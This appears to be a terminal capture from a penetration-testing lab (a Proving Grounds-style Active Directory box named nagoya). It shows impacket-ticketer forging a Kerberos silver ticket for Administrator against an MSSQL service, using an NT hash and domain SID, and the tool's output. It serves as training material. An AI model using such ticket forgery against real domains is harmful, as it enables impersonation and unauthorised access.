 ┌──(cadet㉿kali)-[~/PG/active-directory/nagoya]
└─$ impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid "S-1-5-21-1969309164-1513403977-1686805993" -domain nagoya-i
ndustries.com -spn MSSQL/nagoya.nagoya-industries.com Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for nagoya-industries.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache